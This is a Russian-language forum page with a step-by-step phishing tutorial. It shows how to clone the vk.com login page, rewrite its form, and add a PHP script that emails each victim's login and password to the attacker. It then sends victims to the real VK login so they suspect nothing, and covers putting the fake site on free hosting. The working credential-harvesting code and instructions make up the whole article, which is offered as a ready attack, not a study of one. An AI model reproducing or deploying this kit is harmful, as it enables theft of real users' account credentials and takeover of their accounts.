Отказ от ответственности!
Отказ от ответственности
Сайт не несёт ответственности за содержание материалов. Все материалы сайта найдены в сети интернет. Если вы являетесь правообладателями и хотите убрать свой материал с нашего сайта, то напишите администрации. Напомним, что ваша собственность находилась в публичном доступе и только поэтому была опубликована на нашем сайте. Сайт некоммерческий, и мы не можем проверить все публикации пользователей. Используете материалы сайта на свой страх и риск, администрация за возможные последствия ответственности не несет.
Сайт не распространяет никаких программных продуктов, а содержит только ссылки на ПО, доступное в сети интернет.
Новое на форуме
Внимание! Если Вы видите рекламму на нашем ресурсе, установите для вашего браузера расширение Adblock Plus | AdBlocker Ultimate | Блокировщик |
Главное меню
- Загрузка... News Portal
- Загрузка... Soft Portal
- ⬦ Бесплатно прочее полезно
- ⬦ Комп для чайника
- ⬦ Халява
- Новости сайта
- Программы для ПК
- Программирование
- Статьи, заработок, Wi-Fi...
- Игры для ПК, android, прочее
- Флэш игры, программы...
- Книги java, txt, fb2, аудио...
- Всё для Photoshop и After...
- Веб мастеру
- Продвижение ВКонтакте
- Продвижение в других соц.
- Различный софт
- F.A.Q / ЧАВО?
Комментарии
Мы ВКонтакте
Приветствую всех читающих данную статью. В ней я просто и доступно расскажу о том, как самостоятельно создать и настроить свою копию какого-то сайта для фишинга. Данные, введённые на сайте будут отправляться на наш email. Для примера будем создавать копию vk.com.
Перед началом нам надо:
- определиться с тем, какой ресурс мы копируем
- завести новый ящик (не стоит использовать свой основной для получения данных)
- скачать Notepad++ (опционально, но настоятельно рекомендуется). На всякий случай: VT

Тут всё просто. Заходим на целевой сайт, нажимаем Ctrl+S, создаём для нашего сайта папку там, где нам нужно, выбираем "Страница (полностью)", пишем "index.html" и жмём кнопку "Сохранить"

Сделали? Отлично. В папке, созданной вами для сайта, появятся файлы и папки. В моём случае:


Открываем index.html, чтобы посмотреть, всё ли хорошо сохранилось. У меня, например, не всё. Сохранённый мною сайт выглядит так:



В то время как оригинал - так:



Всё хорошо, единственное отличие - картинки со смартфонами, они не сохранилась (картинки в целом, бывает, не сохраняются, это относится не только к вк). Сейчас исправим. Заходим на vk.com, нажимаем Ctrl+Shift+C, любимое сочетание клавиш у всех малолетних хацкеров, для изменения кода страницы. При наведении на элементы страницы они подсвечиваются, а при нажатии справа мы видим код этого элемента. Например, при нажатии на телефон слева:

Сверху мы видим html код, а снизу - стили, применённые к объекту.
Сверху:

Снизу:

Попытаемся понять, откуда же сайт берёт картинку. В коде элемента никаких ссылок на картинку нет, а вот в стилях, снизу, мы видим строку
background-image: url(/images/login/ru/reg_android_ru.png);
И по этой ссылочке как раз и лежит изображение с телефоном. Нажмём ПКМ, затем Open in new tab:

В новой вкладке открывается пикча. Нам необходимо получить ссылку на неё (также, как вариант, можно скачать её к себе в папку с сайтом, но в этом, я считаю, нет необходимости). Чтобы получить ссылку, как нетрудно догадаться, жмём на адресную строку нашего браузера и копируем находящееся там содержимое:



Теперь, когда ссылка в наших руках, а вернее в нашем буфере обмена, мы открываем html-код сохранённой нами страницы. Для этого жмём ПКМ на файле index.html, затем тыкаем на Edit with Notepad++ в выпадающем меню. Код открыт. Теперь нам надо найти тот участок кода, что отвечает за смартфон слева. Для этого снова Ctrl+Shift+C на странице входа и снова тыкаем на смартфон слева. Справа начинает подсвечиваться такая строка с кодом:


Нам надо найти эту же строку в скачанном сайте. Для этого делаем двойной клик по тексту, идущему после "class=", то есть мы будем искать объект с таким же классом. Копируем то, что выделилось (название класса), в моём случае "LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru". Заходим в Notepad++, жмём Ctrl+F, потом Ctrl+V, потом Enter. Повезло, совпадение всего одно, гадать не придётся:

При сохранении сайта у этого элемента пропал стиль.
Так вернём же его! Для этого в строке "<a class="LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru" target="_blank" href="https://play.google.com/store/apps/details?id=com.vkontakte.android">" перед символом ">" дописываем "style="background-image: url(https://st.vk.com/images/login/ru/reg_android_ru.png)"".
Было:
Код HTML:
<a class="LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru" target="_blank" href="https://play.google.com/store/apps/details?id=com.vkontakte.android">
Стало:
Код HTML:
<a class="LoginMobilePromoDevice LoginMobilePromoDevice--android LoginMobilePromoDevice--ru" target="_blank" href="https://play.google.com/store/apps/details?id=com.vkontakte.android" style="background-image: url(https://st.vk.com/images/login/ru/reg_android_ru.png)">
Жмём на сохранить и сохраняем. Теперь снова открываем index.html в браузере и видим, что теперь там есть одна из пикч с телефонами:

Теперь аналогичным образом возвращаем на своё законное (или не очень) место второй смартфон:

Сама копия готова. Осталось направить данные из формы на наш email.
Теперь ищем в коде нашу форму для входа, вот эту:

Для этого в Notepad++ жмём Ctrl+F и пишем "Телефон или email". Эти серые буквы в текстовом поле, которые исчезают когда пользователь начинает что-то писать называются placeholder. Так что первое, что нашлось в коде

нам не подходит. Нажимаем "Найти далее" и уже теперь мы находим нужную нам строку, а именно:
<input type="text" class="big_text" name="email" id="index_email" value="" placeholder="Телефон или email">
Эта строка и отвечает за поле ввода, которое мы видим на странице входа, вот это:

Из этой строки нам понадобится запомнить, чему равен аргумент name, в данном случае его значение - email. Рядом есть такая строка:
<input type="text" class="big_text" name="pass" id="index_pass" value="" placeholder="Пароль" onkeyup="toggle('index_expire', !!this,value);toggle('index_forgot', !this.value)">
В ней тоже смотрим чему равен name, видим, что name="pass", запоминаем это значение.
Теперь сама отправка на email. Создадим в папке сайта файл login.php(для этого создаём .txt файл и меняем в нём расширение и название). Открываем его с помощью Notepad'a и вставляем туда этот код, меняя некоторые данные на те, что нужны вам:
Код PHP:
<?php
$message = $_POST['email'] . ':' . $_POST['pass']; //это (в кавычках) те самые значения аргумента name, которые мы запоминали. Если вы копируете какой-то другой сайт, то замените значения на свои
$message = wordwrap($message, 70, "<br>");
mail('your@mail.ru', 'Vk', $message, "From: example@mail.ru"); //первую почту (your@mail.ru) на свою меняйте, вторую (example@mail.ru) - не трогайте
?>//Да, очень устаревший способ для отправки email'а, но так будет быстрее всего. Письма сразу ищите в папке спама.
Email отправили, теперь, чтобы было не так палевно, добавим перед ?> еще одну строку, которая перенаправит жертву на адрес https://vk.com/login?m=1 (это уже сам вк), на котором он увидит, что неправильно ввел пароль, введёт его ещё раз, зайдёт в свой акк, поймёт, что всё норм и навсегда забудет про этот случай. Так вот, строка, которую надо добавить:
header('Location: https://vk.com/login?m=1');
В итоге получилось:
<?php
$message = $_POST['email'] . ':' . $_POST['pass'];
$message = wordwrap($message, 70, "<br>");
mail('your@mail.ru', 'Vk', $message, "From: example@mail.ru");
header('Location: https://vk.com/login?m=1');
?>

Сохраняем этот файл, напомню, с названием login.php в папку сайта. Вернёмся к index.html. Мы не сделали ничего, чтобы при нажатии кнопки Войти открывался именно файл login.php. Исправим это. Помните, как мы искали форму по тексту "Телефон или email"? Так вот, вернёмся к тому месту в коде. Оно выглядит так:


А синей стрелкой показана та страница, на которую перенаправляется пользователь после нажатия на кнопку "Войти". Меняем этот адрес на login.php. Вот, так-то лучше:

Попробуем запустить сайт локально, то есть просто дважды тыкнем на index.html. Надо понимать, что локально .php файл должным образом работать не будет, но об этом чуть позже. Пока что откроем index.html. Для теста напишем рандомные символы в поля логина и пароля:

Жмём на кнопку Войти, она принимает такой вид:

И потом, после долгой загрузки, мы видим это:

Но нас так просто не остановишь, так ведь? Снова открываем index.html в Notepad, снова жмём Ctrl+F, ну и, как вы, вероятно, догадались, пишем туда фрагмент из текста предупреждения, например "Не удаётся пройти авторизацию по". Всего одно совпадение на весь код, отлично.

Удалим отсюда строку:{"globalWarning":"Предупреждениe","globalHttpsRequestError":"Не удаётся пройти авторизацию по защищённому соединению. Чаще всего это происходит, когда на вашем компьютере установлены неправильные текущие дата и время. Пожалуйста, проверьте настройки даты и времени в системе и перезапустите браузер."}
Сохраним, снова откроем index.html, снова введём данные, снова жмякаем по кнопке Войти и теперь уже нас перенаправляет на страницу login.php. Отлично. Вместо страницы, правда, откроется сам код, а email никуда не отправится, но так и должно быть, потому что сайт сейчас всё ещё у нас на компе.
Для тестирования подобных штук нормальные люди создают локальный сервер, используют какие-то там апачи, вроде как, но я, так уж вышло, к нормальным не отношусь, поэтому юзаю бесплатный хостинг чтобы тестить свои шизофренические коды на php. Вы можете использовать любой хостинг, но он обязательно должен поддерживать php. После регистрации на хостинге открываем File Manager и закидываем в папку public_html наши файлы из папки с сайтом Может возникнуть проблема с кодировкой, у меня вот возникла:

Чтобы пофиксить, надо просто открыть в File Manager наш .html-файл и скопировать весь код из Notepad'a сюда. После жмём save&close, обновляем страницу и видим, что проблема исчезла:

На бесплатном хостинге всё тестим, а дальше сами разберётесь, куда свой сайт пихать.
 |
Информация: Посетители, находящиеся в группе Гости, не могут скачивать файлы с данного сайта. |
Пароль к архивам: ComInet
Copyright ©